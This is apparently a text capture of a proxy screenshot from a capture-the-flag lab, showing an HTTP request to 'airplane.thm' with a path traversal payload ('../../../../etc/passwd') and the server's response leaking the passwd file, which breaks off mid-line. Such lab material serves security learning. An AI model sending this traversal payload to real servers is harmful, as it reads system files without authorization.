 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Mon, 11 Nov 2024 10:18:29 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 2973
7 Last-Modified: Wed, 17 Apr 2024 05:05:11 GMT
8 Cache-Control: no-cache
9 ETag: "1713330311.3460095-2973-1831145240"
10 Date: Mon, 11 Nov 2024 10:18:29 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd